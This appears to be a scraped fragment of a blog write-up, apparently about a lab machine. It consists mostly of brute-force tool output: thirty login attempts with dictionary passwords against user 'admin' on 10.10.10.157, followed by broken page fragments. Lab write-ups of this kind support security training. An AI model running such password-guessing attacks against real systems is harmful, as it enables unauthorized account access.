 [ATTEMPT] target 10.10.10.157 - login "admin" - pass "aber" - 300 of 47603 [child 4] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "aberna" - 301 of 47603 [child 2] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "aberrant" - 302 of 47603 [child 3] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abert" - 303 of 47603 [child 5] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abest" - 304 of 47603 [child 6] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abet" - 305 of 47603 [child 8] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abeth" - 306 of 47603 [child 9] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abetha" - 307 of 47603 [child 13] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abeto" - 308 of 47603 [child 14] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abey" - 309 of 47603 [child 15] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abfab" - 310 of 47603 [child 17] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abfc" - 311 of 47603 [child 11] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abfd" - 312 of 47603 [child 0] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abfe" - 313 of 47603 [child 10] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abff" - 314 of 47603 [child 19] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abgabg" - 315 of 47603 [child 1] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abgail" - 316 of 47603 [child 7] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abhay" - 317 of 47603 [child 12] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abheek" - 318 of 47603 [child 16] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abhi" - 319 of 47603 [child 25] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abhie" - 320 of 47603 [child 20] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abhs" - 321 of 47603 [child 22] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abib" - 322 of 47603 [child 24] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abid" - 323 of 47603 [child 18] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abida" - 324 of 47603 [child 21] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abie" - 325 of 47603 [child 23] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abierto" - 326 of 47603 [child 26] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abies" - 327 of 47603 [child 28] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abigael" - 328 of 47603 [child 29] (0/0)
[ATTEMPT] target 10.10.10.157 - login "admin" - pass "abigail" - 329 of 47603 [child 27] (0/0)
http://10.10
admin"
Name:
word:
https://blog.csdn.net/weixin_43851945